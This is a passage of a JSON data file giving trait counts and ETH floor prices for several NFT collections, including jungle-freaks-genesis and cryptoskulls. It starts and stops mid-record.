Uniform",65,{}],["Reaver Shroud",61,{"ETH":0.0047}],["Red Hoodie",444,{}],["Red Tracksuit",296,{"ETH":0.019549}],["Red Tux",45,{}],["Red Vampire Cloak",73,{"ETH":0.039}],["Roadwarrior",66,{}],["Ruffian",74,{"ETH":0.149}],["Sea Captain",288,{"ETH":0.059}],["Slayer",332,{"ETH":0.00275299999999}],["Space Governor",225,{"ETH":0.0696}],["Striped Suit",130,{}],["The Accountant",62,{}],["Thriller",79,{}],["Turtleneck",218,{"ETH":0.0069}],["Vampire Lord",27,{}],["Vampire Nobility",142,{"ETH":0.0494}],["White Tux",119,{}]],"Eyes":[["BTC",4,{}],["Black",954,{"ETH":0.00275299999999}],["Bloodshot",612,{"ETH":0.003699}],["Blue",1837,{"ETH":0.0298}],["Blue Laser",305,{"ETH":0.00275299999998}],["Dark",913,{"ETH":0.0196}],["Demonic",848,{"ETH":0.0197}],["Gold Eyes",250,{"ETH":0.006198839}],["Hypno",214,{"ETH":0.0295}],["No Pupils",419,{"ETH":0.00275569999996}],["Red Eyes",1806,{"ETH":0.002755}],["Red Laser",110,{}],["Single Blue Laser Eye",4,{}],["Single Gold Eye",446,{"ETH":0.00275299999999}],["Single Red Laser Eye",3,{}]],"Glasses":[["3D Glasses",203,{"ETH":0.399}],["Anime Hero Sunglasses",503,{"ETH":0.0198}],["Blindfold",508,{"ETH":0.0295}],["Cool Shades",416,{"ETH":0.059}],["Eye Patch",1337,{"ETH":0.05888}],["Glasses",885,{"ETH":0.003699}],["Holo Shades",589,{"ETH":0.00275299999999}],["Monocle",384,{"ETH":0.0797}],["None",2154,{"ETH":0.00275299999998}],["Old Fashioned Glasses",664,{"ETH":0.00275569999996}],["Pit Viper Cool",278,{"ETH":0.0298}],["Pit Viper Hot",309,{"ETH":0.121}],["The Hitman",364,{"ETH":0.0298}],["VR Headset",131,{}]],"Hair":[["Base",1652,{"ETH":0.00275299999999}],["Black",1175,{"ETH":0.0047}],["Blond",1031,{"ETH":0.00275299999998}],["Blue",867,{"ETH":0.0037}],["Brown",830,{"ETH":0.0198}],["Gold",267,{"ETH":0.0898}],["Green",587,{"ETH":0.0298}],["Grey",954,{"ETH":0.0045}],["None",87,{"ETH":0.149}],["Platinum",174,{}],["Purple",638,{"ETH":0.00275299999999}],["Red",463,{"ETH":0.0398}]],"Hat":[["Black Cap",287,{"ETH":0.00275299999999}],["Blue Cap",291,{"ETH":0.0045}],["Cat Ears Black",202,{"ETH":0.003699}],["Cat Ears White",187,{"ETH":0.0298}],["Crooked Fedora",198,{}],["Crossbow Bolt",145,{}],["Devil Horns",23,{"ETH":0.039}],["Flat Cap",344,{}],["Giant Moth",186,{"ETH":0.0285}],["Green Beret",326,{"ETH":0.0045}],["Halo",154,{}],["Headphones",131,{}],["Jiangshi",29,{}],["Jiangshi Black",27,{}],["Jiangshi Black Talisman",3,{}],["Jiangshi Talisman",5,{}],["Karate",30,{}],["Kings Crown",207,{}],["Laser Moth",90,{}],["Mini Crown",196,{}],["None",2993,{"ETH":0.00275299999999}],["Red Beret",381,{"ETH":0.0037}],["Red Cap",344,{"ETH":0.00275569999996}],["SVS Cap",126,{}],["Sea Captain",215,{"ETH":0.0797}],["Small Bowler Hat",69,{}],["Spinner Cap",193,{}],["Stake",153,{"ETH":0.019549}],["Tennis Headband Blue",336,{"ETH":0.00275299999998}],["Tennis Headband Red",359,{"ETH":0.0298}],["Third Eye",170,{}],["Witch Hunter",325,{"ETH":0.002755}]],"Head":[["Blue",2856,{"ETH":0.00275569999996}],["Burning",876,{"ETH":0.00275299999998}],["Cyborg",1093,{"ETH":0.00275299999999}],["Gold",99,{"ETH":0.69}],["Nightcrawler",959,{"ETH":0.0797}],["Purple Count",1325,{"ETH":0.00275299999999}],["Shadow",761,{"ETH":0.0045}],["Sparkle",269,{"ETH":0.0285}],["Zombie",487,{"ETH":0.0197}]],"Moon":[["Blood Moon",792,{"ETH":0.0197}],["Moon",5481,{"ETH":0.00275299999999}],["Sun",2452,{"ETH":0.00275299999998}]],"Mouth":[["Base",3031,{"ETH":0.00275299999999}],["Black Lipstick",396,{"ETH":0.00275299999999}],["Bloody Mouth",598,{"ETH":0.0282}],["Diamond Fangs",188,{}],["Diamond Grills",227,{"ETH":0.006198839}],["Disgust",392,{"ETH":0.98}],["Gold Fangs",342,{"ETH":1.0}],["Gold Grills",294,{}],["Pierced Tongue",406,{"ETH":0.0047}],["Rainbow Grills",134,{}],["Red Lipstick",677,{"ETH":0.00275299999998}],["Rotten Teeth",543,{"ETH":0.00275569999996}],["Single Bloody Tooth",437,{"ETH":0.0197}],["Single Diamond Tooth",117,{}],["Tongue",943,{"ETH":0.003699}]],"Unique":[["Ancient Count",1,{}],["Bathead",8,{}],["Killer Clown",1,{}],["Nosferatu",1,{}],["Punk Vampire",1,{}],["The Impaler",1,{}],["Vampire Lord",1,{}],["Vampire Nun",1,{}],["Vampire Slayer",1,{}]]},"jungle-freaks-genesis":{"Background":[["BABY BLUE",726,{"ETH":0.0189}],["DARK GREY",737,{"ETH":0.0090691}],["DEEP BLUE",724,{}],["DESTROYED CITY",84,{}],["GRANITE",762,{"ETH":0.0189}],["GREY",723,{"ETH":0.3}],["HEADQUARTERS",68,{}],["JUNGLE NIGHT",154,{}],["MILITARY GREEN",777,{"ETH":0.0198}],["MINT",749,{"ETH":0.3}],["MUSTARD YELLOW",701,{"ETH":0.018899}],["OLIVE.GREEN",721,{"ETH":0.00907}],["ORANGE",709,{"ETH":0.00907}],["PURPLE",749,{"ETH":0.009166}],["TAN",736,{"ETH":0.0090692}],["TREEHOUSE",76,{}],["WATERFALL",69,{}],["WHITE",671,{"ETH":0.0131}]],"Clothing":[["BLACK COWBOY SHIRT",161,{"ETH":0.00916666}],["BLACK HOODIE",258,{"ETH":0.222}],["BLACK KING'S ROBE",65,{}],["BLACK OVERALLS",127,{}],["BLACK T SHIRT",212,{}],["BLACK TRENCH COAT",263,{"ETH":0.018899}],["BLACK TUX",85,{}],["BLOODY BLACK TUX",31,{}],["BLOODY CUT OFF BLACK TUX",49,{}],["BLOODY WHITE COAT",77,{}],["BLUE GENERAL'S SUIT",40,{}],["BLUE KING'S ROBE",39,{}],["BLUE VEST + T SHIRT",200,{}],["BULLETPROOF BLACK VEST",96,{}],["BULLETPROOF BLUE CAMO VEST",21,{}],["BULLETPROOF BLUE CAMO VEST + SILVER DOG TAGS",55,{}],["BULLETPROOF GREEN VEST",174,{}],["CUT OFF BLACK TUX",100,{}],["DOUBLE STRAP",296,{"ETH":0.3}],["GOLD CHAIN",365,{}],["GOLD CROSS",306,{"ETH":0.0131}],["GOLD DOG TAGS",45,{}],["GREEN BULLET STRAP",131,{}],["GREEN GENERAL'S SUIT",99,{}],["GREEN KING'S ROBE",114,{}],["GREEN VEST + T SHIRT",275,{}],["GREY TRENCH COAT",194,{}],["I HEART ZOMBIES BLACK T SHIRT",107,{"ETH":0.0189}],["I HEART ZOMBIES GREEN T SHIRT",76,{}],["I HEART ZOMBIES RED T SHIRT",90,{}],["JEAN OVERALLS",153,{}],["KHAKI OVERALLS",190,{}],["KHAKI TRENCH COAT",215,{}],["MINT KING'S ROBE",174,{}],["MJ BULLS JERSEY",92,{}],["MJ BULLS JERSEY + DOG TAGS",37,{}],["MJ USA JERSEY",76,{}],["NEON GREEN COP VEST",156,{}],["ORANGE PRISON JUMPSUIT",195,{}],["PRISON SHIRT",116,{"ETH":0.01911}],["PRISON SHIRT + BOW TIE",48,{}],["RED & WHITE SCARF",260,{"ETH":0.3}],["RED HOODIE",189,{}],["RED KING'S ROBE",85,{}],["RED KING'S ROBE + GOLD CHAIN",37,{}],["RED T SHIRT",128,{}],["RED T SHIRT + TOOTH NECKLACE",81,{}],["ROMAN ARMOR",55,{"ETH":0.3}],["ROMAN ARMOR GOLD DOG TAGS",27,{}],["SILVER CROSS",304,{}],["SILVER DOG TAGS",306,{"ETH":0.0276}],["SUSPENDERS + BOW TIE",54,{}],["TIE DYE TANK",18,{}],["TOOTH NECKLACE",200,{"ETH":0.3}],["YELLOW & RED SCARF",260,{}],["YELLOW T SHIRT",106,{}],["ZOBE LA JERSEY",73,{}],["ZOBE LA JERSEY + GOLD CHAIN",27,{}],["ZOBE LM JERSEY",85,{"ETH":0.3}],["ZOBE LM JERSEY + GOLD CHAIN",22,{}]],"Eyes":[["3D GLASSES",411,{"ETH":0.018899}],["ANGRY",513,{"ETH":0.3}],["BABA VOSS",51,{}],["BLACK BLEEDING",163,{"ETH":0.3}],["BLACK HEARTS",429,{"ETH":0.01911}],["BLOODSHOT",149,{}],["BLOODY BLINDFOLD",82,{}],["BLUE DRAGON",166,{}],["BORED",271,{"ETH":0.3}],["BTC",553,{"ETH":0.0189}],["BULLET HOLE",94,{}],["CLOSED",525,{"ETH":0.00916666}],["CRAZY + EYE PATCH",452,{"ETH":0.0090691}],["CRAZY + SCAR",381,{"ETH":0.009166}],["CRAZY GREEN",51,{}],["GLOWING",80,{}],["GREEN DRAGON",84,{}],["GREEN MELTING",160,{"ETH":0.3}],["GREEN X",523,{"ETH":0.3}],["HUSTLER",36,{}],["MEAN",140,{}],["MEAN RED + BLUE",108,{}],["MELTING",211,{}],["PRINCE'S",57,{}],["RED DRAGON",240,{"ETH":0.059}],["RED HEARTS",329,{}],["RED X",346,{"ETH":0.0276}],["RED X + EYE PATCH",387,{"ETH":0.0090692}],["ROBOT",69,{}],["ROBOT + LASERS",49,{}],["SCARED",359,{}],["SHOCKED",602,{"ETH":0.00907}],["SHOCKED BLUE + RED",413,{"ETH":0.3}],["SKEPTICAL",317,{"ETH":0.00907}],["SLEEPY",416,{}],["SQUINTING",397,{}],["SQUINTING + SCAR",177,{}],["WHITE GLOWING",145,{}]],"Fur":[["BLACK",465,{}],["BLACK + TATTED",219,{"ETH":0.00916666}],["BLUE",585,{}],["BROWN",576,{"ETH":0.00907}],["DIAMOND ROBOT",39,{}],["GOLD",70,{}],["GOLD + TATTED",61,{}],["GOLD ROBOT",40,{"ETH":0.3}],["GREY",591,{"ETH":0.3}],["HALF HALF",151,{}],["LIGHT BROWN",548,{"ETH":0.0189}],["PINK",440,{"ETH":0.3}],["RED",554,{}],["WHITE",313,{}],["WHITE + TATTED",175,{"ETH":0.3}]],"Head":[["AIR POD",351,{"ETH":0.3}],["BANANA",40,{}],["BLACK & GREEN HAT",91,{}],["BLACK ARMY HELMET",313,{}],["BLACK BEANIE",280,{"ETH":0.3}],["BLACK BRA",55,{}],["BLACK COWBOY HAT",278,{"ETH":0.009166}],["BLACK CROWN",59,{}],["BLACK FRKS HAT",276,{}],["BLACK HAIR",183,{}],["BLACK HALO",47,{}],["BLACK HAT",191,{"ETH":0.00907}],["BLACK HAT + SNOWBOARD GOGGLES",82,{}],["BLACK NINJA HEADBAND",356,{"ETH":0.0276}],["BLACK NINJA HEADBAND + CROSS EARRING",44,{}],["BLONDE HAIR",165,{}],["BLOODY BLINDFOLD",26,{}],["BLOODY BLINDFOLD + HALO",7,{}],["BLUE & WHITE HEADBAND",172,{"ETH":0.0198}],["BLUE BEANIE",100,{}],["BLUE FRKS HAT",162,{}],["BLUE NINJA HEADBAND",213,{"ETH":0.3}],["BLUE SNAKES",46,{}],["BROWN HAIR",278,{"ETH":0.3}],["CYCLOPS HEADSET",61,{"ETH":0.3}],["CYCLOPS HEADSET + RED LASERS",24,{}],["DEVIL HORNS",52,{}],["EXPLODING BRAIN",102,{}],["GENERAL'S HAT",95,{}],["GLASSES",170,{}],["GOLD CROWN",23,{}],["GREEN ARMY HELMET",42,{}],["GREEN BERET HAT",84,{}],["GREEN BERET HAT + GLASSES + HEADSET",48,{}],["GREEN BRAIN",68,{}],["GREEN BRAIN + BLACK HALO",28,{}],["GREEN FRKS HAT",223,{}],["GREEN SNAKES",29,{}],["HALO",37,{}],["HEADSET",137,{"ETH":0.3}],["I HEART ZMBS TRUCKER HAT",68,{}],["KING OF THE RATS",109,{}],["KNIFE IN HEAD",46,{}],["KNIFE THROUGH HEAD",46,{}],["MONKEY HAT",196,{}],["NEON GREEN BEANIE",130,{}],["NIGHT VISION",38,{}],["NIGHT VISION + KNIFE IN HEAD",24,{}],["ORANGE CONSTRUCTION HELMET",172,{}],["PINK BRAIN",136,{}],["PURPLE HAT",213,{"ETH":0.0131}],["RAINBOW MOWHAWK",68,{}],["RED & WHITE HEADBAND",201,{"ETH":0.01911}],["RED BRA",74,{}],["RED COWBOY HAT",181,{"ETH":0.3}],["RED HAIR",181,{}],["RED HAT",265,{}],["RED VISOR",128,{}],["SILVER CROWN",159,{}],["SILVER CROWN + CROSS EARRING",38,{}],["SILVER HAIR",153,{}],["SNOWBOARD GOGGLES",82,{}],["SPARTAN HELMET",20,{}],["STITCHES",103,{}],["STITCHES + KNIFE THROUGH HEAD",17,{}],["STITCHES + WHITE HALO",57,{}],["SURGEON'S CAP",167,{}],["TIE DYE CONSTRUCTION HELMET",74,{}],["WHITE HAIR + AIR POD",34,{}],["WHITE HALO",69,{}],["WHITE.HAIR",69,{}],["YELLOW SNAKES",21,{}]],"Mouth":[["ANGRY MOUTH",457,{"ETH":0.00907}],["BLACK BANDANA",116,{}],["BLOODY",213,{}],["BUBBLE GUM",173,{}],["BULLET",136,{}],["CHROME",61,{}],["CIGAR",248,{}],["CIGARETTE",718,{"ETH":0.018899}],["CRAZY",310,{}],["CRAZY BLUE PILL",230,{}],["CRAZY EYE BALL",76,{}],["CRAZY GOLD PILL",39,{}],["CRAZY RED PILL",161,{}],["CRAZY SILVER PILL",104,{"ETH":0.3}],["DEAD ROSE",41,{}],["DUMB DROOL",363,{"ETH":0.009166}],["EVIL LAUGH",267,{}],["FROWN",422,{}],["GAS MASK",382,{"ETH":0.0090691}],["GOLD BANDANA",104,{}],["GOLD GRENADE",34,{}],["GRASS",412,{}],["GREEN GRENADE",119,{}],["GREEN JOKER",168,{}],["JOINT",461,{"ETH":0.3}],["LAUGHING",402,{}],["MEMPO MASK",74,{}],["MULTICOLORED",132,{}],["ONE GOLD",125,{}],["PEARLY WHITES",186,{}],["RED BANDANA",260,{"ETH":0.0189}],["RED JOKER",150,{}],["RED ROSE",110,{}],["RED WHITE AND BLUE GRENADE",121,{"ETH":0.0276}],["ROAR",191,{}],["SALIVATING",439,{"ETH":0.0189}],["SAVAGE",142,{}],["SAVAGE + BLUE PILL",67,{"ETH":0.00907}],["SAVAGE + EYE BALL",32,{}],["SAVAGE + GOLD PILL",93,{}],["SAVAGE + RED PILL",55,{}],["SAVAGE + SILVER PILL",41,{}],["SEVERED GORILLA ARM",36,{}],["SNARLING",227,{"ETH":0.3}],["STITCHED MOUTH",139,{}],["TASTY",115,{"ETH":0.3}],["THONG",32,{}],["TONGUE",169,{}],["TONGUE OUT",410,{}],["WHISTLE",334,{"ETH":0.00916666}],["ZOMBIE HAND",39,{}]],"Skin":[["BLACK",511,{"ETH":0.0090691}],["BLACK + TATTED",249,{"ETH":0.0189}],["BLUE",587,{"ETH":0.0198}],["BURNT",285,{}],["DIAMOND ROBOT",48,{}],["GOLD",135,{"ETH":0.222}],["GOLD ROBOT",105,{}],["GREEN",555,{"ETH":0.0131}],["GREY",507,{"ETH":0.00907}],["HALF HALF",134,{}],["LIGHT BLUE",592,{"ETH":0.0090692}],["PINK",431,{}],["RED",390,{"ETH":0.018899}],["WHITE",392,{"ETH":0.01911}],["WHITE + TATTED",188,{"ETH":0.3}]],"Species":[["GORILLA",4827,{"ETH":0.00907}],["ZOMBIE",5109,{"ETH":0.0090691}]],"Weapon":[["AK97",329,{}],["AK97 RED",314,{"ETH":0.00907}],["ANGEL WINGS",46,{}],["AUG",338,{}],["AUG + KATANA",104,{}],["BARBED WIRE BASEBALL BAT",44,{}],["BATTLE AXE",46,{}],["BLACK ANGEL WINGS",39,{}],["BLACK DEVIL WINGS",25,{}],["BLACK RIFLE",96,{}],["BLACK SAW GUN",120,{}],["BLACK WIDOW",198,{"ETH":0.222}],["BRUEN",188,{}],["BRUEN + BARBED WIRE BASEBALL BAT",111,{"ETH":0.3}],["DUAL KATANA",90,{}],["GREEN RPG",261,{"ETH":0.3}],["GREEN RPG + SNIPER",126,{}],["GREEN SNIPER",172,{}],["KATANA",295,{}],["M45",300,{}],["RED DEVIL WINGS",31,{}],["RED SNIPER",126,{}],["RED SNIPER + BATTLE AXE",94,{}],["SILVER & BLACK RPG",60,{}],["SILVER SAW GUN",103,{}],["SPEAR",101,{}],["WOODEN RIFLE",183,{}]]},"cryptoskulls":{"Background ID":[["#0",69,{"ETH":0.075}],["#1",74,{"ETH":0.0878097409}],["#10",71,{"ETH":0.0551750121}],["#100",86,{"ETH":0.1333}],["#101",72,{"ETH":0.0574500334}],["#102",68,{"ETH":0.038354099}],["#103",72,{"ETH":0.039136837}],["#104",67,{"ETH":0.077}],["#105",93,{"ETH":0.078}],["#106",80,{"ETH":0.070755336}],["#107",81,{"ETH":0.059}],["#108",75,{"ETH":0.299}],["#109",68,{"ETH":0.0689057722}],["#11",75,{"ETH":0.1237939467}],["#110",91,{"ETH":0.058622483}],["#111",76,{"ETH":0.043}],["#112",85,{"ETH":0.1}],["#113",73,{"ETH":0.0699}],["#114",79,{"ETH":0.3997}],["#115",85,{"ETH":0.0441803619}],["#116",62,{"ETH":0.1}],["#117",80,{}],["#118",63,{"ETH":0.0508916743}],["#119",76,{}],["#12",78,{"ETH":0.1}],["#120",66,{"ETH":0.169}],["#121",76,{"ETH":0.0718025121}],["#122",89,{"ETH":0.048866364}],["#123",73,{"ETH":0.1247825777}],["#124",76,{"ETH":0.089}],["#125",78,{"ETH":0.051}],["#126",80,{}],["#127",73,{}],["#128",82,{"ETH":0.0563010327}],["#129",90,{"ETH":0.067}],["#13",71,{}],["#130",95,{"ETH":0.0519302799}],["#131",83,{"ETH":0.0558524494}],["#14",63,{"ETH":0.0649382638}],["#15",98,{"ETH":0.0383541003}],["#16",70,{"ETH":0.086}],["#17",76,{"ETH":1.773}],["#18",58,{}],["#19",63,{"ETH":0.04}],["#2",79,{}],["#20",65,{"ETH":0.072}],["#21",74,{"ETH":0.051}],["#22",60,{}],["#23",83,{"ETH":0.059}],["#24",69,{"ETH":0.0529900816}],["#25",69,{"ETH":0.055}],["#26",74,{"ETH":0.1}],["#27",82,{"ETH":0.046002042}],["#28",90,{"ETH":0.067}],["#29",90,{}],["#3",71,{"ETH":0.1125}],["#30",72,{"ETH":0.0540715118}],["#31",73,{"ETH":0.9}],["#32",73,{}],["#33",79,{"ETH":0.04664}],["#34",85,{"ETH":0.085}],["#35",73,{"ETH":0.069}],["#36",73,{"ETH":0.063}],["#37",79,{"ETH":0.0914303841}],["#38",76,{"ETH":0.065}],["#39",67,{"ETH":0.0353766009}],["#4",81,{"ETH":0.0610396533}],["#40",70,{"ETH":0.9}],["#41",70,{"ETH":0.071}],["#42",72,{"ETH":0.103212926}],["#43",93,{"ETH":0.061}],["#44",79,{"ETH":0.0733215917}],["#45",74,{}],["#46",87,{"ETH":0.06940896}],["#47",72,{"ETH":0.0353766009}],["#48",79,{"ETH":0.5497}],["#49",87,{"ETH":0.059}],["#5",73,{"ETH":0.079}],["#50",71,{"ETH":0.076}],["#51",60,{"ETH":0.065}],["#52",73,{"ETH":0.1999998}],["#53",80,{"ETH":0.03584848484848485}],["#54",65,{"ETH":0.062}],["#55",69,{"ETH":0.062}],["#56",85,{"ETH":0.039935548}],["#57",73,{"ETH":0.068}],["#58",85,{"ETH":0.064}],["#59",60,{}],["#6",80,{"ETH":0.052}],["#60",67,{"ETH":0.1}],["#61",66,{"ETH":0.063}],["#62",62,{}],["#63",80,{"ETH":0.074}],["#64",67,{"ETH":0.0845517559}],["#65",78,{"ETH":0.054999999}],["#66",93,{"ETH":0.087}],["#67",93,{"ETH":0.0460020428}],["#68",63,{"ETH":0.064853561}],["#69",70,{"ETH":0.1186682314}],["#7",79,{"ETH":0.0703120125}],["#70",75,{"ETH":0.071}],["#71",96,{"ETH":0.099}],["#72",82,{"ETH":0.057}],["#73",59,{"ETH":0.101}],["#74",69,{"ETH":0.062}],["#75",67,{"ETH":0.04694086}],["#76",73,{"ETH":0.5}],["#77",71,{}],["#78",86,{"ETH":0.0353766009}],["#79",84,{"ETH":0.0415822032}],["#8",74,{"ETH":0.1}],["#80",65,{"ETH":0.0498738409}],["#81",69,{"ETH":0.107279773}],["#82",88,{"ETH":0.045082002}],["#83",80,{"ETH":0.076}],["#84",76,{}],["#85",85,{"ETH":0.074}],["#86",81,{"ETH":0.061820866}],["#87",75,{"ETH":0.0675276568}],["#88",89,{"ETH":0.0635564903}],["#89",75,{"ETH":0.0776}],["#9",64,{"ETH":0.058}],["#90",80,{"ETH":0.3}],["#91",82,{"ETH":0.08}],["#92",70,{"ETH":0.0907962693}],["#93",68,{"ETH":0.061}],["#94",56,{"ETH":5.0}],["#95",82,{"ETH":0.0478988368}],["#96",81,{"ETH":1.66}],["#97",67,{"ETH":0.053}],["#98",83,{"ETH":0.1497}],["#99",67,{"ETH":0.0809929092}]],"Beard Gene":[["#0",159,{"ETH":0.0970636319}],["#1",167,{"ETH":0.0746332903}],["#2",176,{"ETH":0.0558524494}],["#3",153,{"ETH":0.0587302307}],["#4",178,{"ETH":0.0649382638}],["#5",162,{"ETH":0.0617562889}],["#6",148,{"ETH":0.085}],["#7",193,{"ETH":0.0793923405}],["#8",8654,{"ETH":0.0353766009}]],"Bones Gene":[["#0",150,{"ETH":0.0759809241}],["#1",159,{"ETH":0.0876183999}],["#10",147,{"ETH":0.1581001306}],["#11",117,{"ETH":0.0787367089}],["#12",150,{"ETH":0.062}],["#13",143,{}],["#14",145,{"ETH":0.0907962693}],["#15",7745,{"ETH":0.0353766009}],["#2",138,{}],["#3",147,{"ETH":0.0994918032}],["#4",158,{"ETH":0.070755336}],["#5",178,{"ETH":0.1031003142}],["#6",151,{"ETH":0.12}],["#7",149,{"ETH":0.0926492544}],["#8",155,{"ETH":0.5}],["#9",158,{"ETH":0.0613576123}]],"Eyes Gene":[["#0",116,{"ETH":0.079}],["#1",120,{"ETH":0.064853561}],["#10",118,{"ETH":0.059}],["#11",129,{"ETH":0.1096619245}],["#12",107,{"ETH":0.0718025121}],["#13",104,{"ETH":0.03584848484848485}],["#14",115,{"ETH":0.061}],["#15",126,{"ETH":0.053}],["#16",108,{"ETH":0.064}],["#17",120,{"ETH":0.043}],["#18",119,{"ETH":0.064}],["#19",93,{}],["#2",119,{"ETH":0.087}],["#20",128,{"ETH":0.0997701889}],["#21",126,{"ETH":0.070755336}],["#22",124,{"ETH":0.1}],["#23",107,{"ETH":0.097}],["#24",102,{"ETH":0.09}],["#25",115,{"ETH":0.0478988368}],["#26",120,{"ETH":0.051}],["#27",116,{"ETH":0.065}],["#28",95,{"ETH":0.0353766009}],["#29",112,{"ETH":0.065}],["#3",126,{"ETH":0.048876364}],["#30",97,{"ETH":0.0675276568}],["#31",125,{"ETH":0.0558524494}],["#32",123,{}],["#33",107,{"ETH":0.051}],["#34",100,{"ETH":0.0793923405}],["#35",110,{"ETH":0.061}],["#36",112,{"ETH":0.059}],["#37",119,{"ETH":0.0733215917}],["#38",121,{"ETH":0.0508916743}],["#39",116,{"ETH":0.0747052806}],["#4",107,{"ETH":0.061}],["#40",122,{"ETH":0.104}],["#41",105,{"ETH":0.0353766009}],["#42",115,{"ETH":0.0529900816}],["#43",96,{"ETH":0.089}],["#44",106,{"ETH":0.058}],["#45",109,{"ETH":0.0717469515}],["#46",120,{"ETH":0.06940896}],["#47",116,{"ETH":0.0622853605}],["#48",108,{"ETH":0.1676132217}],["#49",101,{"ETH":0.091}],["#5",99,{"ETH":0.04694086}],["#50",104,{"ETH":0.038354099}],["#51",123,{"ETH":0.04}],["#52",110,{"ETH":0.0383541003}],["#53",108,{"ETH":0.1288983202}],["#54",104,{"ETH":0.0877844457}],["#55",128,{"ETH":0.055}],["#56",122,{"ETH":0.054999999}],["#57",106,{"ETH":0.062}],["#58",119,{"ETH":0.14}],["#59",100,{}],["#6",109,{"ETH":0.039136837}],["#60",100,{"ETH":0.058}],["#61",114,{"ETH":0.083}],["#62",108,{"ETH":0.0563010327}],["#63",116,{"ETH":0.0498738409}],["#64",104,{"ETH":0.3}],["#65",132,{"ETH":0.07}],["#66",98,{"ETH":0.046002042}],["#67",102,{"ETH":0.0843324752}],["#68",114,{"ETH":0.076}],["#69",88,{"ETH":0.0415822032}],["#7",119,{"ETH":0.067}],["#70",114,{"ETH":0.0635564903}],["#71",127,{"ETH":0.0746332903}],["#72",103,{"ETH":0.048866364}],["#73",121,{"ETH":0.039935548}],["#74",115,{"ETH":0.068284189}],["#75",105,{"ETH":0.045082002}],["#76",108,{"ETH":0.059}],["#77",105,{"ETH":0.079}],["#78",126,{"ETH":0.04664}],["#79",90,{"ETH":0.069}],["#8",95,{}],["#80",107,{"ETH":0.284}],["#81",108,{"ETH":0.1141835948}],["#82",127,{"ETH":0.0574500334}],["#83",111,{"ETH":0.0914303841}],["#84",119,{"ETH":0.0353766009}],["#85",120,{"ETH":0.058622483}],["#86",123,{"ETH":0.0540715118}],["#87",117,{"ETH":0.0441803619}],["#88",116,{"ETH":0.1}],["#9",106,{"ETH":0.09}]],"Hair Gene":[["#0",57,{"ETH":0.0478988368}],["#1",46,{"ETH":0.062}],["#10",48,{"ETH":0.0441803619}],["#100",58,{"ETH":0.067}],["#101",57,{"ETH":0.0613576123}],["#102",56,{"ETH":0.048866364}],["#103",51,{"ETH":0.1455093174}],["#104",52,{"ETH":0.1263203538}],["#105",65,{"ETH":0.0353766009}],["#106",50,{"ETH":0.1240371985}],["#107",54,{"ETH":0.086}],["#108",42,{}],["#109",59,{"ETH":0.0415822032}],["#11",50,{"ETH":0.107}],["#110",60,{"ETH":0.053}],["#111",65,{"ETH":0.083}],["#112",50,{}],["#113",57,{"ETH":0.079}],["#114",54,{}],["#115",60,{"ETH":0.152566626}],["#116",45,{"ETH":0.065}],["#117",63,{"ETH":0.0648535616}],["#118",74,{"ETH":0.105}],["#119",67,{"ETH":0.0407505592}],["#12",78,{"ETH":0.061}],["#120",60,{"ETH":0.081}],["#121",44,{"ETH":0.1}],["#122",2911,{"ETH":0.047}],["#13",46,{}],["#14",75,{"ETH":0.1819328547}],["#15",66,{}],["#16",57,{"ETH":0.0703120125}],["#17",54,{}],["#18",71,{"ETH":0.058}],["#19",68,{"ETH":0.15}],["#2",60,{"ETH":0.059}],["#20",50,{}],["#21",59,{"ETH":0.1484788953}],["#22",56,{"ETH":0.073}],["#23",64,{"ETH":0.0699}],["#24",50,{"ETH":0.051}],["#25",63,{"ETH":0.12}],["#26",57,{"ETH":0.0508916743}],["#27",52,{"ETH":0.0952003167}],["#28",58,{"ETH":0.051}],["#29",47,{}],["#3",63,{"ETH":0.076}],["#30",60,{"ETH":0.1415}],["#31",67,{"ETH":0.069}],["#32",58,{"ETH":0.1546010989}],["#33",51,{"ETH":0.039935548}],["#34",55,{"ETH":0.0914303841}],["#35",59,{}],["#36",76,{"ETH":0.046002042}],["#37",62,{}],["#38",62,{"ETH":3.0}],["#39",72,{"ETH":0.078}],["#4",42,{}],["#40",52,{}],["#41",44,{"ETH":0.0353766009}],["#42",48,{"ETH":0.074}],["#43",51,{"ETH":0.059}],["#44",58,{"ETH":0.107468686}],["#45",69,{"ETH":0.0353766009}],["#46",46,{"ETH":0.103212926}],["#47",64,{"ETH":0.0762298782}],["#48",53,{"ETH":0.057}],["#49",56,{"ETH":0.1053193123}],["#5",57,{"ETH":0.057}],["#50",54,{"ETH":0.5}],["#51",74,{}],["#52",58,{"ETH":0.04694086}],["#53",64,{"ETH":0.0460020428}],["#54",50,{"ETH":0.0551750121}],["#55",55,{"ETH":0.0598188602}],["#56",47,{"ETH":0.058}],["#57",55,{"ETH":0.0802508498}],["#58",46,{"ETH":0.061820866}],["#59",62,{}],["#6",76,{}],["#60",51,{"ETH":0.066}],["#61",53,{"ETH":0.17}],["#62",52,{"ETH":0.063}],["#63",54,{"ETH":0.0960095901}],["#64",57,{"ETH":0.061}],["#65",61,{"ETH":0.0383541003}],["#66",65,{"ETH":0.0563010327}],["#67",72,{"ETH":0.057}],["#68",69,{"ETH":0.039136837}],["#69",49,{"ETH":0.11}],["#7",57,{"ETH":0.059}],["#70",61,{"ETH":0.03584848484848485}],["#71",56,{"ETH":0.14}],["#72",53,{"ETH":0.1232036068}],["#73",77,{"ETH":0.062}],["#74",64,{"ETH":0.0747052806}],["#75",64,{"ETH":0.0971431803}],["#76",58,{"ETH":0.04664}],["#77",64,{"ETH":0.0529900816}],["#78",68,{"ETH":0.064}],["#79",68,{"ETH":0.045082002}],["#8",53,{"ETH":0.075}],["#80",50,{"ETH":0.1}],["#81",55,{"ETH":0.093}],["#82",55,{}],["#83",66,{"ETH":0.076}],["#84",55,{"ETH":0.04}],["#85",63,{}],["#86",59,{"ETH":0.055}],["#87",53,{"ETH":0.0994918032}],["#88",56,{}],["#89",70,{"ETH":0.052}],["#9",64,{"ETH":0.054999999}],["#90",53,{"ETH":0.043}],["#91",58,{"ETH":0.089}],["#92",50,{"ETH":0.081}],["#93",67,{"ETH":0.88}],["#94",52,{"ETH":0.1}],["#95",59,{"ETH":0.88}],["#96",58,{"ETH":0.099}],["#97",54,{"ETH":0.0610396533}],["#98",56,{}],["#99",59,{}]],"NAME":[["Aabbiurri",1,{}],["Aabhiuth",1,{}],["Aabrelthia",1,{}],["Aachiun",1,{}],["Aachuu",1,{}],["Aadis",1,{}],["Aadiulthi",1,{}],["Aadrilroi",1,{}],["Aagnaa",1,{}],["Aagraa",1,{}],["Aagroithiu",1,{}],["Aahlouth",1,{}],["Aakkek",1,{}],["Aaknak",1,{}],["Aaldo",1,{}],["Aaldoh",1,{}],["Aalmu",1,{}],["Aalniahl